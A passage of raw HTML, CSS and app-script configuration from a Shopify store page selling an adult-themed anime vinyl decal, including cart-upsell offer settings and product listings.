        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };
  window.__UShopAidLiquidData.product = {
    id: 7633268605181,
    handle: 'jahy-lewd',
    title: 'JAHY LEWD',
    featured_image: 'files/JAHYADULTNSFW.png_result.png',
    collections: [394994811133,394995040509,213080735902,394994974973],
    options: ["Title"],
    selected_or_first_available_variant: {
      id: 42665477439741
    },
    variants: [
      {
        id: 42665477439741,
        title: 'Default Title',
        image: '',
        price: {
          value: 997,
          format: '$9.97'
        },
        inventory_quantity: 40,
        available: true,
        options: ["Default Title"],
        compare_at_price: null
      }]
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019bc671-b8a3-761a-8dba-4d8824064412/ushopaid-290/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value="7633268605181"><input type="hidden" id="current-p-collections" value="394994811133,394995040509,213080735902,394994974973">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="">
  <input type="hidden" id="current-page-name" value="product">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><script>
    window.xb_cart_current_product = {"id":7633268605181,"title":"JAHY LEWD","handle":"jahy-lewd","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eJAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2022-04-30T23:14:48+02:00","created_at":"2022-03-30T13:53:11+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42665477439741,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"JAH-R18-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"JAHY LEWD","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","options":["Title"],"media":[{"alt":null,"id":53817379881287,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","width":720},{"alt":null,"id":54879163384135,"position":2,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eJAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_c